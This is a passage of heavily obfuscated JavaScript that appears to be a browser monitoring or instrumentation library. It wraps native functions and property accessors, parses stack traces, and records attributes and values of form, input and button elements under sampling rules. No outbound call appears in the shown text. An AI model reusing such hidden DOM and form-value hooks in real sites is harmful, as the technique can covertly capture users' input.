n02[L3v]?m3(V$1):(V$1[Y$1]=n02,V$1[r$5]=P0[t3h],V$1[B86]=Y$1,V$1[Y3Y]=S8g,n_(V$1,G47));};H$z=function(g82,j62){return g82[A4a](X7J=>!j62[Q2E](X7J));};function c2t(N0N){return !N0N[q0h] || N0N[g9e][c$i](O1i.v7C(644)) > -1 && N0N[g9e][h7l](O1i.v7C(644))[L3v] > N0N[q0h][h7l](O1i.v7C(644))[L3v]?(function(z0Q){var f11,i6a,w6p,Y7Y,W0w;f11=[L3v,O1i.v7C(682),o_z,V2w];(i6a=/\x4c\151\x6e\145\040([0-9]{1,})[^\u2028\n\u2029\r]{0,}\163\143\u0072\151\x70\u0074\x20(?:\151\156\x20){0,1}([^\f\u202f\u3000 \t\u205f\v\r\u2028\n\u200a\u2029\u00a0\ufeff\u1680-\u2000]{1,})/i,w6p=z0Q[g9e][h7l](O1i.h1w(644)),Y7Y=[]);for(var e0c=2,U5d=w6p[f11[0]];e0c < U5d;e0c+=2){W0w=i6a[f11[1]](w6p[e0c]);W0w && Y7Y[f11[2]]((function(){var h7b;h7b={};h7b[z53]=W0w[2];h7b[Z6S]=W0w[1];h7b[C_T]=w6p[e0c];return h7b;})[f11[3]](this,arguments));}return Y7Y;})(N0N):N0N[x8E]?(function(j_v){return j_v[x8E][h7l](O1i.h1w(644))[A4a](c4g=>!!c4g[J9E](J$N) && !c4g[J9E](/^\u0045\u0072\162\157\x72\x20\u0063\u0072\x65\u0061\x74\x65\144\040\141\164/),this)[v2x](V3S=>{var P5d,d7I,P7V,p7k,S36;(P5d=V3S[h7l](O1i.v7C(314)),d7I=L5N(P5d[O1i.h1w(2)]()),P7V=P5d[I4S]() || O1i.h1w(313),p7k=P7V[o6n](/\074\141\156\u006f\u006e\x79\155\157\x75\163\x20\x66\u0075\x6e\143\x74\u0069\157\u006e(\u003a\x20([_a-z0-9A-Z]{1,})){0,1}\076/,O1i.h1w(561))[o6n](/\x28[^\u0029]{0,}\x29/g,O1i.h1w(313)) || void 0);return (P7V[J9E](/\x28([^\u0029]{0,})\u0029/) && (S36=P7V[o6n](/^[^\u0028]{1,}\x28([^\051]{0,})\x29$/,O1i.h1w(322))),(()=>{var y5K;y5K={};y5K[C$l]=p7k;y5K[O1i.h1w(441)]=void 0 === S36 || O1i.v7C(500) === S36?void 0:S36[h7l](O1i.v7C(809));y5K[z53]=d7I[0];y5K[Z6S]=d7I[1];y5K[f0F]=d7I[2];y5K[C_T]=V3S;return y5K;})());});})(N0N):(function(q_m){var h5L,h5_,p0_,s3N,n8i;h5L=[L3v,O1i.h1w(682),o_z,V2w];(h5_=/\114\151\156\x65\x20([0-9]{1,})[^\n\r\u2028\u2029]{0,}\163\143\x72\u0069\x70\x74\u0020(?:\151\156\x20){0,1}([^\n\v\u205f\f\u00a0\u200a\ufeff\u2028\t\u2029\u3000\u202f \u1680-\u2000\r]{1,})(?:\072\x20\u0049\u006e\u0020\u0066\165\x6e\u0063\164\u0069\u006f\x6e\x20([^\v\n \u2029\u1680-\u2000\ufeff\u200a\f\u2028\u00a0\u3000\u205f\t\u202f\r]{1,})){0,1}$/i,p0_=q_m[q0h][h7l](O1i.h1w(644)),s3N=[]);for(var s0D=0,X_M=p0_[h5L[0]];s0D < X_M;s0D+=2){n8i=h5_[h5L[1]](p0_[s0D]);n8i && s3N[h5L[2]]((function(){var S5W;S5W={};S5W[C$l]=n8i[3] || void 0;S5W[z53]=n8i[2];S5W[Z6S]=n8i[1];S5W[C_T]=p0_[s0D];return S5W;})[h5L[3]](this,arguments));}return s3N;})(N0N);}I7=function(){};D7t=function(U9$,d88){var X9Y,T3p,r82,A0Y,B58,w4S,o1p,E5E,l5L;X9Y=[L3v,P0W,v4A,h$q,r5S,s9d,o_z,S8g];T3p=[];r82=[];if(!U9$ || !U9$[B86] || !U9$[Y3Y])throw new M7$lL(O1i.v7C(376));(A0Y=U9$[B86],B58=U9$[Y3Y],w4S=U9$[A0Y]);if(!F6ONAC[X1_](w4S))return m3(U9$);delete U9$[R5s];for(var B9q=0;B9q < w4S[X9Y[0]];B9q++){(o1p=w4S[B9q],E5E=U0Oayl[X9Y[1]](Z_(U9$)));if((E5E[B58]=o1p,Q0(E5E))){l5L=[][X9Y[2]](d88);(n_(E5E,l5L),E5E[X9Y[5]][X9Y[4]][X9Y[3]] && r82[X9Y[6]](E5E[X9Y[7]]));}}return (T3p=H$z(U9$[d7G],r82),T3p[L3v]?(U9$[d7G]=T3p,m3(U9$)):I7());};(P_=function(x4K,l39){var w8D,D4$,Y8t,i6i,y_u;w8D=[L3v,I_N,f3K,y7B,t_a];D4$=null;Y8t={};if(x4K){i6i=h2r_j[x42](x4K) || null;null !== i6i && (D4$=i6i[L2m][G3X]);}if(!(x4K && U2j == typeof D4$ && D4$[E5x](O1i.v7C(1024)) && D4$[D6i](O1i.h1w(1037)) && F6ONAC[X1_](l39)))return null;for(var n3o=0;n3o < l39[w8D[0]];++n3o){y_u=l39[n3o];I_N === y_u && void 0 !== x4K[w8D[1]] || f3K === y_u && void 0 !== x4K[w8D[2]]?Y8t[y_u]=x4K[y_u]:e1j === y_u && void 0 !== x4K[w8D[3]]?Y8t[y_u]=x4K[w8D[3]]:Y8t[y_u]=x4K[w8D[4]](y_u) || null;}return Y8t;},A1Q=[L1z,G3X,f3K,L59]);(M2s=function(g$4,C7W){if(!g$4)throw new M7$lL(u3q);var {form:d1p}=g$4;return (g$4[B$t]=f3(d1p)?P_(d1p,A1Q):null,g$4[B$t] && g$4[B$t][f3K] && (g$4[B$t][f3K]=V5(g$4[B$t][f3K])[A_h]),n_(g$4,C7W));},o2O=[L1z,G3X,I_N,O1i.v7C(50),e1j]);(d$8=function(C1s,r73){if(!C1s)throw new M7$lL(u3q);var {input:v5t}=C1s;return (C1s[o4y]=Q8(v5t)?P_(v5t,o2O):null,C1s[o4y] && C1s[o4y][e1j] && (C1s[o4y][e1j]=V5(C1s[o4y][e1j])[A_h]),n_(C1s,r73));},N6B=[L1z,G3X,I_N,O1i.v7C(50),e1j]);function Y8V(v1$,Q_A,r_H = 1){return v1$ && Q_A?r_H < 1?-1:(void 0 === v1$[Q_A]?v1$[Q_A]=r_H:v1$[Q_A]+=r_H,v1$[Q_A]):-1;}(v$X=function(X2c,N_J){if(!X2c)throw new M7$lL(u3q);var {button:x9A}=X2c;return (X2c[Z6l]=a$(x9A)?P_(x9A,N6B):null,X2c[Z6l] && X2c[Z6l][e1j] && (X2c[Z6l][e1j]=V5(X2c[Z6l][e1j])[A_h]),n_(X2c,N_J));},O4=e1j,D1=f3K);s8N=function(T1_,f0D){var W14;if(!T1_)throw new M7$lL(u3q);W14=T1_[d7G];if(!F6ONAC[X1_](W14) || !W14[L3v])return m3(T1_);var {target:D6q}=T1_,m7g=W14[0],y7n=m7g[s_y]();return Q8(D6q) && y7n !== O4 || a$(D6q) && y7n !== O4 || f3(D6q) && y7n !== D1?m3(T1_):(T1_[r2f]=(function(I3t,u8g,p6x){var R6R,H11,T6k;if(!I3t || !t2(I3t))return null;(R6R=u8g[s_y](),H11=I3t[t_a](u8g));T6k={};T6k[G3X]=u8g;T6k[w1r]=R6R !== D1 && R6R !== O4 || null !== H11?H11:a4zxBp[Y1R][C4H];T6k[t2J]=R6R !== D1 && R6R !== O4 || O1i.h1w(313) !== p6x?p9cH$(p6x):a4zxBp[Y1R][C4H];return T6k;})(D6q,m7g,W14[1]),T1_[r$5]=P0[t6z],n_(T1_,f0D));};function U0W(d4I,q7P,D0p){var h$g;h$g=(function(r0T){var S1T,w_A,O08,Y__;S1T=[L3v,O1i.h1w(77),V2w,a4Z];w_A=new I7UarW(r0T);O08=O1i.v7C(313);for(var D4r=0;D4r < w_A[S1T[0]];D4r+=1e4){Y__=w_A[S1T[1]](D4r,D4r + 1e4);O08+=p9cH$[S1T[3]][S1T[2]](null,Y__);}return j5yXP5(O08);})(d4I);return j5yXP5(p9cH$[a4Z](...q7P))[P41](0,-2) + j5yXP5(p9cH$[a4Z](...D0p))[P41](0,-2) + h$g;}s6_=function(B9e,X9f){if(!B9e)throw new M7$lL(u3q);var {target:m0G}=B9e,l1d=B9e[O1i.h1w(383)][s_y]();return (Q8(m0G) || a$(m0G)) && l1d !== O4 || f3(m0G) && l1d !== D1?m3(B9e):(B9e[r2f]=(function(J6j,v4d,f2N){var A6K,R1f;if(!J6j || !t2(J6j))return null;A6K=v4d[s_y]();R1f={};R1f[G3X]=v4d;R1f[w1r]=J6j[v4d];R1f[t2J]=A6K !== D1 && A6K !== O4 || O1i.h1w(313) !== f2N?p9cH$(f2N):a4zxBp[Y1R][C4H];return R1f;})(m0G,B9e[O1i.h1w(383)],B9e[V1r]),B9e[r$5]=P0[t6z],n_(B9e,X9f));};a_y=function(a$k,U$T){if(!a$k)throw new M7$lL(u3q);var {target:N$P}=a$k;return f3(N$P) && N$P[i9n]?(a$k[M5o]=N$P,a$k[d69]=M5o,n_(a$k,U$T)):m3(a$k);};K4m=function(v4l,r2k){if(!v4l)throw new M7$lL(u3q);return v4l[r2f] && v4l[r2f][t2J] !== v4l[r2f][w1r]?n_(v4l,r2k):m3(v4l);};Z8O=function(a8S){var R1B,A7s,a$3;R1B=[x42,o6H,E$J];if(J1o != typeof a8S || null === a8S)return !1;A7s=h2r_j[x42](a8S);a$3=h2r_j[I5F][Q7Q];for(;null !== A7s && null !== h2r_j[R1B[0]](A7s);)A7s=h2r_j[R1B[0]](A7s);if(null === A7s || h2r_j[x42](a8S) !== A7s)return !1;if(!h2r_j[x42][O1i.v7C(128)])for(var G8v of h2r_j[R1B[1]](a8S))if(!a$3[R1B[2]](a8S,G8v) && !a$3[R1B[2]](A7s,G8v))return !1;return !0;};s1=O4n;x3=z$[R07](`${O1i.v7C(290)}${s1}`);N1(x3) || (x3=.1);C_Q=y8[K0i]();i8H=C_Q === z9 || 100 * j9He8g[E8e]() <= x3;g3K=function(S0g,n3j){if(!S0g)throw new M7$lL(u3q);return (S0g[s9d]=A6(S0g[s9d],(function(){var c1J;c1J={};c1J[r5S]={};c1J[r5S][I1C]=i8H;return c1J;})[V2w](this,arguments)),n_(S0g,n3j));};(o6B=function(p8c,A$U){if(!p8c)throw new M7$lL(u3q);return t8(s1)?n_(p8c,A$U):m3(p8c);},G_e=m3);F15=function(G63,B3G){if(!G63)throw new M7$lL(u3q);var {target:s$z}=G63,G9o=j3(s$z);return Q8(s$z) && p2(s$z) && G9o && G9o[i9n]?(G63[o0r]=s$z,G63[d69]=o0r,G63[M5o]=G9o,n_(G63,B3G)):G_e(G63);};C4Y=function(u2y,z$Y){if(!u2y)throw new M7$lL(u3q);var {target:K7p}=u2y,h$D=R1(K7p);return a$(K7p) && p2(K7p) && h$D && h$D[i9n]?(u2y[i6n]=K7p,u2y[d69]=i6n,u2y[M5o]=h$D,n_(u2y,z$Y)):m3(u2y);};function c3(...m7L){y$ && v1F_iR[O1i.v7C(537)](...m7L);}z5U=function(X$l,f7T){if(!X$l)throw new M7$lL(u3q);return (X$l[N5X]=A6(X$l[N5X],(function(){var U3S;U3S={};U3S[l3_]=12;return U3S;})[V2w](this,arguments)),n_(X$l,f7T));};a3h=function(s20,S2i){return s20[a9C]?I7():void 0 === s20[a9C] || s20[a9C]?n_(s20,S2i):m3(s20);};Z7f=function(){var u_N;u_N={};u_N[h20]=a3h;u_N[O30]=x$F;u_N[M7X]=D7t;u_N[u8$]=a_y;u_N[I2A]=K4m;u_N[B0T]=s8N;u_N[g$T]=s6_;u_N[F2G]=M2s;u_N[g5M]=d$8;u_N[Z7P]=v$X;u_N[G4F]=u8l;u_N[f8v]=f4Q;u_N[j3y]=A8_;u_N[z1N]=n1J;u_N[h3a]=O8_;u_N[I$n]=o6B;u_N[z5D]=g3K;u_N[O3x]=F15;u_N[J_1]=C4Y;u_N[K7A]=z5U;return u_N;};x6=l8o;W7=function(G58){if(!G58)throw new M7$lL(E5f);var {proxyType:p3a}=G58;if(!p3a)throw new M7$lL(O1i.v7C(285));switch(p3a){case R07:return G58[V1r];case F14:return G58[R67][E$J](G58[k46],G58[V1r]);case E$J:{var {target:p10, originalFunction:l8H, originalFunctionArguments:k5A}=G58;return B$m == typeof l8H?l8H[V2w](p10,k5A):null;}default:return null;}};D8$=function(c5h,P8K){if(!c5h)throw new M7$lL(u3q);return t8(x6)?n_(c5h,P8K):W7(c5h);};n2=z$[R07](`${O1i.v7C(290)}${x6}`);N1(n2) || (n2=.1);(m01=y8[K0i](),C6q=100 * j9He8g[E8e]() <= n2);k7v=function(){return m01 === z9 || C6q;};P4P=function(U0Y,i7$){if(!U0Y)throw new M7$lL(u3q);return (U0Y[s9d][r5S][I1C]=k7v(),n_(U0Y,i7$));};(S5=function(S7Q){return m8Z === S7Q[Y5C] || N2E === S7Q[Y5C]?S7Q[d7G][0]:S7Q[Y5C];},d9k=(()=>{var J2v;J2v={};J2v[J63]=1;J2v[w39]=1;return J2v;})());j$2=function(w7_,Y7Z){var d4m;if(!w7_)throw new M7$lL(u3q);d4m=S5(w7_);return d9k[d4m]?n_(w7_,Y7Z):W7(w7_);};v$i=function(M87,W4B){if(!M87)throw new M7$lL(u3q);return M87[k46][i9n]?(M87[Z48]=M87[k46],M87[k46] instanceof E4lk5v?n_(M87,W4B):W7(M87)):W7(M87);};r2=function(L5p){if(R07 === (L5p && L5p[e5C]))return O1i.v7C(313);};M3w=function(x3q,G9V){var A0l;if(x3q[s9d][r5S][h$q] && x3q[s9d][r5S][I1C]){A0l=(function(){var X4z;X4z={};X4z[O1i.h1w(843)]=O1i.v7C(855);X4z[Y9r]=O1i.h1w(321);return X4z;})[V2w](this,arguments)[x3q[s9d][r5S][N0Y]];A0l && j1(A0l);}return x3q[s9d][r5S][h$q] && !x3q[s9d][r5S][I1C]?r2(x3q):x3q[s9d][r5S][h$q] || x3q[s9d][r5S][I1C]?n_(x3q,G9V):W7(x3q);};o6=function(P$a){return !!P$a && O1i.v7C(884) === P$a[L2m][G3X][s_y]();};P5f=function(W4W,r7a){var l6H;if(!W4W)throw new M7$lL(u3q);if(!W4W[k46][i9n])return W7(W4W);l6H=W4W[d7G][0];return t2(l6H) || o6(l6H)?(W4W[I1$]=[W4W[d7G][0]],n_(W4W,r7a)):W7(W4W);};L$=function(z$a){var p0U;if(!t2(z$a))return [];if(L0p === z$a[j57][s_y]())return [z$a];p0U=z$a[u3A]?z$a[O1i.h1w(76)](L0p):[];return p0U?F6ONAC[k9V](p0U):[];};O4W=function(V66){var U7m;U7m=V66[u3A]?V66[O1i.v7C(119)](L0p):null;return U7m && U7m[L3v]?F6ONAC[k9V](U7m):null;};i4i=function(f8M){var F5u,E2a,r7o,k7L,E2J,L8b;F5u=[L3v,V2w,o_z,I5F,O1i.v7C(498)];E2a=z_();if(F6ONAC[X1_](f8M)){r7o=[];for(var Z8k=0;Z8k < f8M[F5u[0]];Z8k++){k7L=f8M[Z8k];if(t2(k7L)){E2J=L$(k7L);E2J[F5u[0]] > 0 && E2a[F5u[4]][F5u[3]][F5u[2]][F5u[1]](r7o,E2J);}else if(o6(k7L)){L8b=O4W(k7L);L8b && E2a[F5u[4]][F5u[3]][F5u[2]][F5u[1]](r7o,L8b);}}return r7o[L3v] > 0?r7o:null;}return null;};function b34(A$5){var a$1,Y8q,E2r;if(!A$5 || !A$5[G3X])return null;(a$1=A$5[G3X][h7l](O1i.v7C(115)),Y8q=a$1[L3v]);E2r=y8[y1h]() || ({});for(var G9s=0;G9s < Y8q && (E2r=E2r[a$1[G9s]],E2r);++G9s);return E2r;}g2N=function(I3s,c6G){return (I3s[c_$]=i4i(I3s[I1$]) || [],I3s[c_$][L3v]?n_(I3s,c6G):W7(I3s));};h5c=function(H$o,d7x){if(H$o[s9d][r5S][I1C] && (H$o[I1C]=!(!F6ONAC[X1_](H$o[c_$]) || !H$o[c_$][L3v]),H$o[I1C])){z_()[m96][V2w](a4zxBp,[function(){n_(H$o,d7x);}]);}return (H$o[a9C]=!!H$o[s9d][r5S][h$q],H$o[a9C]?r2(H$o):W7(H$o));};R60=function(p8X,u9f){var U_z;if(!p8X)throw new M7$lL(u3q);if(!p8X[k46][i9n])return W7(p8X);U_z=p8X[d7G][1];return t2(U_z) || o6(U_z)?(p8X[I1$]=[p8X[d7G][1]],n_(p8X,u9f)):W7(p8X);};f6k=function(u57,U7k){var X9G,i7c,l7T,i0G;X9G=[L3v,j94,V_1,o_z];if(!u57)throw new M7$lL(u3q);if(!u57[k46][i9n])return m3(u57);(i7c=u57[d7G],l7T=[]);for(var D3i=0;D3i < i7c[X9G[0]];D3i++){i0G=i7c[D3i];U2j == typeof i0G || i0G && i0G[X9G[1]] === H8mLpr[X9G[2]] || l7T[X9G[3]](i0G);}return 0 === l7T[L3v]?m3(u57):(u57[I1$]=l7T,n_(u57,U7k));};C7=[];f4P=h2r_j[V5V]([L1z,G3X,O1i.h1w(963),J63,w39,O1i.h1w(698),V1p,O1i.v7C(231),O1i.h1w(448)]);P1=function(B$4){return B$4?O1i.v7C(260):null;};function L2T(D3G,V03){var u_F,D9k;if(!z$[R07](O1i.v7C(492)))return -1;if(null == V03)return -1;u_F=(function(K5H){return u8W[U2j == typeof K5H && K5H[s_y]()];})(V03);if(null == u_F)return -1;D9k=(function(w_w,h4c){var Y9q,I_t,m4M;Y9q=[L3v,O1i.h1w(121),Q2E];for(var c9q=w_w[Y9q[0]] - 1;c9q > -1;c9q--){(I_t=w_w[c9q],m4M=I_t?I_t[Y9q[1]]:null);if(U2j == typeof m4M && m4M[Y9q[2]](h4c))return c9q;}return -1;})(D3G,u_F);return D9k + 1;}H7=function(t6S){return h6(t6S);};p9Z=function(J9w){var J4e,u5J,O9K;(J4e=J9w[m1J],u5J={},O9K=T0[V9M]());return (f4P[k6v](G03=>{var B1L,h1r;B1L=J4e[G03];h1r=B1L?B1L[V1r]:null;(w39 === G03?h1r=P1(h1r):J63 === G03 && (h1r=H7(h1r)),u5J[G03]=h1r);}),O9K(),u5J || ({}));};y_X=function(k7O,Q0p){var t42;if(w39 === k7O)return P1(Q0p);if(J63 === k7O){t42=O1i.v7C(313) === Q0p?a4zxBp[Y1R][C4H]:Q0p;return H7(t42);}return Q0p;};(p6r=function(G3z,x1Z,O82){var d$W,M73;if(!O82)return !0;if(U2j == typeof x1Z && O1i.v7C(313) !== x1Z)return !1;if(U2j != typeof G3z || O1i.v7C(313) === G3z)return !1;(d$W=V5(O82),M73=V5(G3z));return M73[U0l] !== d$W[U0l] || M73[x7t] !== d$W[x7t] || M73[F$b] !== d$W[F$b];},m60=c5);n$=function(Z9w,P91){var o1Q,l55,r02,L7T;if(!Z9w)return null;(o1Q=p9Z(P91),l55=(function(){var N6M;N6M={};N6M[O1i.h1w(212)]=O1i.h1w(69);N6M[I_N]=L0p;N6M[O1i.v7C(931)]=m60(M7Q);N6M[J9t]=Z9w[J9t];N6M[A3i]=Z9w[A3i];N6M[X2A]=Z9w[X2A];N6M[h4B]=Z9w[h4B];N6M[z3M]=Z9w[z3M];N6M[r6n]=Z9w[r6n];N6M[j7G]=Z9w[j7G];N6M[Z7U]=Z9w[Z7U];N6M[m1J]=o1Q;N6M[O1i.v7C(995)]=p6r(P91[J63],P91[w39],Z9w[Z7U][p79]);N6M[r$5]=Z9w[r$5];N6M[k3I]=Z9w[s9d][r5S][k3I];N6M[Y5C]=Z9w[Y5C];N6M[k46]=Z9w[x5i];N6M[a9C]=Z9w[a9C];N6M[I9F]=Z9w[s9d][I9F];N6M[D4f]={};N6M[D4f][I1C]=Z9w[s9d][r5S][I_R];N6M[D4f][h$q]=Z9w[s9d][r5S][N0Y];return N6M;})[V2w](this,arguments));if((O1i.v7C(737) === Z9w[r$5] && (l55[q2u]=null != P91[j57] && U2j == typeof P91[j57]?P91[j57][s_y]():null,l55[t2J]=P91[L1z],l55[m1J][O1i.h1w(231)]=null == P91[O1i.h1w(965)]?O1i.v7C(313):P91[O1i.v7C(965)]),r6N === Z9w[r$5])){r02=Z9w[I0v];if(P91[r02] === Z9w[o0E])return null;L7T=l55[m1J][r02];(J63 === r02 && O1i.h1w(313) === L7T && (L7T=a4zxBp[Y1R][C4H]),l55[q2u]=r02,l55[w1r]=h6(L7T),l55[t2J]=h6(y_X(r02,Z9w[o0E])));}return l55;};p6h=function(j$W,q1r){var v9e;v9e=j$W[c_$] || [];return (j$W[r$5]=O1i.v7C(308),j$W[M7Q]=[],v9e[k6v](K35=>{var p_O;p_O=n$(j$W,K35);p_O && (T7(p_O),j$W[M7Q][o_z](p_O));}),n_(j$W,q1r));};e16=function(R5m,C9C){var G0O,s7P;G0O=R5m[Z48];if(!G0O)return n_(R5m,C9C);if(!R5m[d7G] || 0 === R5m[d7G][L3v])return n_(R5m,C9C);s7P=n$(R5m,G0O);return (s7P && T7(s7P),n_(R5m,C9C));};m9h=function(K0y,Q98){var s8F,f1u;s8F=K0y[Z48];if(!s8F)return n_(K0y,Q98);f1u=n$(K0y,s8F);return (f1u && T7(f1u),n_(K0y,Q98));};f35=function(O26,G37){return (O26[a9C]=!!O26[s9d][r5S][h$q],O26[k46] && n_(O26,G37),O26[a9C]?r2(O26):W7(O26));};t3_=function(v4$){return E$J === v4$[e5C]?v4$[d7G][1]:v4$[V1r];};o7n=function(l9B,C7h){var h3w,I6y;(h3w=T0[V9M](),I6y=l9B[C7h]);return (h3w(),I6y);};n1z=function(J2c,M_f){var I3d;I3d=J2c[Z48];return I3d?(J2c[F7M]=o7n(I3d,L1z),J2c[I0v]=S5(J2c),J2c[o0E]=t3_(J2c),J2c[r$5]=r6N,n_(J2c,M_f)):n_(J2c,M_f);};Q79=function(e0i,W7B){var U7M,w$l;if(!e0i)throw new M7$lL(u3q);U7M={};U7M[l3_]=11;U7M[r$5]=e0i[r$5];U7M[F7M]=e0i[F7M];U7M[I0v]=e0i[I0v];U7M[o0E]=e0i[o0E];w$l=U7M;return (e0i[N5X]=A6(e0i[N5X],w$l),n_(e0i,W7B));};A85=function(w7q,Z2E){var V4V,k5k,v8S,S1g;V4V=[L3v,L1z,o_z];v8S=[];O1i.v7C(229) === w7q[x5i]?k5k=w7q[k46]:O1i.v7C(680) === w7q[x5i] && ([,k5k]=w7q[d7G]);S1g=L$(k5k);for(var v0V=0;v0V < S1g[V4V[0]];v0V++)S1g[v0V][V4V[1]] && v8S[V4V[2]](S1g[v0V][V4V[1]]);(w7q[N5X][O1i.v7C(573)]=v8S || [],w7q[N5X][r$5]=o6n,n_(w7q,Z2E));};function w4t(s6t,F3n,C0s,g_c){var z1W;z1W=[L3v,o_z,V2w];(p6=[],k6=F3n,b_=C0s,A2=g_c,b7=(function(a4t,P9j){var M0G,O7J,V0U;M0G={};V0U=a4t && a4t[I_z] || ({});return (h2r_j[o6H](V0U)[k6v](Z7g=>{var {sensitiveDataRules:K2r}=H2(a4t,Z7g);K2r[L3v] > 0 && (O7J=M8(K2r,P9j),M0G[Z7g]=O7J);}),M0G);})(s6t,A2));for(var S_Z=0;k6 && S_Z < k6[z1W[0]];S_Z++){var {rules:N6u}=k6[S_Z];p6[z1W[1]]((function(){var p5G;p5G={};p5G[O1i.h1w(768)]=M3D(N6u,A2);return p5G;})[z1W[2]](this,arguments));}}h9f=function(){var k_w;k_w={};k_w[X91]=f6k;k_w[N_z]=D8$;k_w[W_b]=P4P;k_w[J1k]=h5c;k_w[i48]=P5f;k_w[J8M]=g2N;k_w[E$Q]=p6h;k_w[F7b]=v$i;k_w[K1c]=f35;k_w[h_n]=e16;k_w[T$0]=n1z;k_w[V0X]=m9h;k_w[Y8X]=R60;k_w[R6B]=j$2;k_w[I4a]=Q79;k_w[X1E]=M3w;k_w[R7n]=A85;return k_w;};(z$[R07](S8W),z$[R07](L8M));w4={};(G6=new c_ley6(),c$=h2r_j[V5V]((()=>{var B7M;B7M={};B7M[O1i.h1w(252)]=E$J;B7M[O1i.v7C(905)]=R07;B7M[O1i.v7C(201)]=H8d;return B7M;})()));C1=function(N35){return T0[O1i.v7C(501)]() && B$m == typeof N35;};Y5=function(X6k,y9d,H8u,Z4j,R$I){var L9N,s9I,t9i,F0Q;function k0R(...M1z){var d3r;void 0 !== X6k[e9N] && i89 === H8u && R$I && R$I[E5x](O1i.v7C(1024)) && (L9N=X6k[e9N][I5F][i89]);d3r=M1z;if(C1(Z4j))try{return Z4j[V2w](this,[(function(){var Z9v;Z9v={};Z9v[R5s]=X6k;Z9v[k46]=this;Z9v[o_T]=F0Q;Z9v[Y5C]=H8u;Z9v[x5i]=R$I;Z9v[e5C]=c$[O1i.v7C(252)];Z9v[T8p]=L9N;Z9v[d7G]=d3r;return Z9v;})[V2w](this,arguments)]);}catch(a0a){if((K5(a0a),O1i.v7C(270) !== a0a[G3X] && j_F !== a0a[G3X]))throw a0a;}return B$m == typeof L9N?L9N[V2w](this,d3r):void 0;}if(!(function(f_c,a0g,l0i){return !(!f_c || J1o != typeof f_c || !a0g || J1o != typeof a0g || U2j != typeof l0i || B$m != typeof a0g[l0i]);})(X6k,y9d,H8u))return void K5(`${O1i.v7C(236)}${y9d}${O1i.v7C(874)}${H8u}`);L9N=y9d[H8u];(s9I=T0[V9M](),t9i=U2j == typeof R$I && R$I[o6n](O1i.v7C(731),O1i.v7C(313)) || I5r,F0Q=y9d[L2m][G3X] || t9i);(h2r_j[f$h](k0R,L3v,(function(){var t6p;t6p={};t6p[R07]=()=>L9N[L3v];return t6p;})[V2w](this,arguments)),G6[F14](k0R,!0),y9d[H8u]=k0R,s9I());};u93=function(q8Y,C2D,f$x,q4C,f4b){var n4j,G3i,S96,h$o,d5B,s4Z;if(!(function(G0F,y0b,X7A){var O$y,G0P;if(!G0F || J1o != typeof G0F)return !1;G0P=G0F[O1i.v7C(944)];if(!h2r_j[I5F][d4Y][E$J](G0P[I5F],y0b) && G0P[I5F] !== y0b)return !1;if(U2j != typeof X7A)return !1;try{O$y=h2r_j[F9Q](y0b,X7A);}catch(y3Y){return !1;}return !O$y || !1 !== O$y[U5W];})(q8Y,C2D,f$x))return void K5(`${O1i.h1w(238)}${C2D}${O1i.h1w(874)}${f$x}${O1i.h1w(781)}`);(n4j=h2r_j[F9Q](C2D,f$x) || ({}),G3i=n4j[F14],S96=n4j[R07],h$o=h2r_j[f$h]);if((void 0 === n4j[U5W] && (n4j[U5W]=!0),void 0 === G3i)){d5B=n4j[V1r];(delete n4j[V1r],delete n4j[K0x]);s4Z=j9He8g[E8e]()[e$G](16)[S_N](2);(n4j[F14]=function(a_i){var L6p;L6p=this;(void 0 === L6p && h2r_j[I5F][Q7Q][E$J](C2D,f$x) && (L6p=C2D),L6p === C2D?d5B=a_i:L6p && (s4Z in L6p)?L6p[s4Z]=a_i:L6p && h$o(L6p,s4Z,(function(){var G9U;G9U={};G9U[V1r]=a_i;G9U[C3w]=!1;G9U[K0x]=!0;return G9U;})[V2w](this,arguments)));},n4j[R07]=function(){var V7Z,l5r;if(B$m == typeof S96)V7Z=S96[E$J](this);else {l5r=this;V7Z=l5r && h2r_j[I5F][Q7Q][E$J](l5r,s4Z)?l5r[s4Z]:d5B;}if(C1(q4C))try{return q4C[V2w](this,[(function(){var y8N;y8N={};y8N[R5s]=q8Y;y8N[k46]=this;y8N[Y5C]=f$x;y8N[G7E]=f$x;y8N[V1r]=V7Z;y8N[x5i]=f4b;y8N[e5C]=c$[O1i.h1w(905)];return y8N;})[V2w](this,arguments)]);}catch(v3u){K5(v3u);}return V7Z;});}else (n4j[F14]=function(r51){G3i[E$J](this,r51);},n4j[R07]=function(){var c_P;c_P=S96[E$J](this);if(C1(q4C))try{return q4C[V2w](this,[(function(){var J8h;J8h={};J8h[R5s]=q8Y;J8h[k46]=this;J8h[Y5C]=f$x;J8h[G7E]=f$x;J8h[V1r]=c_P;J8h[x5i]=f4b;J8h[e5C]=c$[O1i.h1w(905)];return J8h;})[V2w](this,arguments)]);}catch(e22){K5(e22);}return c_P;});h$o(C2D,f$x,n4j);};U$=function(a1j,M65,f6_,v2i,G$_,z3C){var P1K=O1i.v7C(922);var G$e,g5D,M5M,I6e,K8h,k2H,A1o,p3Y,C58,x6Z,a_3;if(!(function(U7t,H9t,v75){var j9W,I_A;if(!U7t || J1o != typeof U7t)return !1;I_A=U7t[O1i.h1w(944)];if(!h2r_j[I5F][d4Y][E$J](I_A[I5F],H9t) && I_A[I5F] !== H9t)return !1;if(U2j != typeof v75)return !1;try{j9W=h2r_j[F9Q](H9t,v75);}catch(K23){return !1;}return !j9W || !1 !== j9W[U5W];})(a1j,M65,f6_))return void K5(`${O1i.h1w(219)}${M65}${O1i.h1w(874)}${f6_}`);function m_b(T1X){return T0[O1i.v7C(501)]() && B$m == typeof v2i && !G6[R07](T1X);}(g5D=h2r_j[F9Q](M65,f6_) || ({}),M5M=g5D[F14],I6e=g5D[R07],K8h=h2r_j[f$h]);k2H=!1;M65[L2m] && M65[L2m][G3X] && O1i.h1w(1061) === M65[L2m][G3X] && f6_[E5x](O1i.h1w(838)) && (k2H=!0);(A1o=U2j == typeof G$_ && G$_[o6n](O1i.v7C(731),O1i.h1w(313)) || I5r,p3Y=M65[L2m] && M65[L2m][G3X] || A1o);if((void 0 === g5D[U5W] && (g5D[U5W]=!0),void 0 === M5M)){C58=function(G3a){var r4l;r4l=this;(void 0 === r4l && h2r_j[I5F][Q7Q][E$J](M65,f6_) && (r4l=M65),r4l === M65?G$e=G3a:r4l && (x6Z in r4l)?r4l[x6Z]=G3a:r4l && K8h(r4l,x6Z,(function(){var h12;h12={};h12[V1r]=G3a;h12[C3w]=!1;h12[K0x]=!0;return h12;})[V2w](this,arguments)));};(G$e=g5D[V1r],delete g5D[V1r],delete g5D[K0x]);x6Z=j9He8g[E8e]()[e$G](16)[S_N](2);(g5D[F14]=function(P5z){var 